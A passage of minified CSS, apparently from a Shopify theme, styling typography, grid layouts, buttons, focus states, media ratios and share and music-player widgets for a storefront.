var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: block;margin: 5rem 0;}.full-unstyled-link {text-decoration: none;color: currentColor;display: block;}.placeholder {background-color: rgba(var(--color-foreground), 0.04);color: rgba(var(--color-foreground), 0.55);fill: rgba(var(--color-foreground), 0.55);}details>* {box-sizing: border-box;}:root {--duration-short: 100ms;--duration-default: 200ms;--duration-long: 500ms;}.customer a, .underlined-link {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness 0.1s;}.customer a:hover, .underlined-link:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.h3 .icon-arrow, h3 .icon-arrow {width: calc(var(--font-heading-scale) * 1.5rem);}.animate-arrow .icon-arrow path {transform: translateX(-0.25rem);transition: transform var(--duration-short) ease;}.animate-arrow:hover .icon-arrow path {transform: translateX(-0.05rem);}.cart-discount {border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.2);}.cart-discount-form {margin: 1.5rem 0;}.cart-discount-form__row {display: flex;align-items: center;}.cart-discount-form .button {min-width: auto;min-height: 4.7rem;padding: 0 2.5rem;margin-left: 0.5rem;}.cart-discount-form .field input {padding-left: 1.25rem;}.cart-discount-form .field input:focus~label, .cart-discount-form .field label, .cart-discount-form .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.25rem);}.cart-discount-form__error {margin: 0;font-size: 1.4rem;display: none;color: #dd1d1d;}.shopify-policy__container {padding-bottom: 3rem;}summary {cursor: pointer;}summary .icon-caret{position: absolute;height: 0.6rem;right: 1.5rem;top: calc(50% - 0.2rem);transition: transform 0.2s ease-in-out;}details[open] > summary .icon-caret {transform: rotate(180deg);}summary::-webkit-details-marker {display: none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 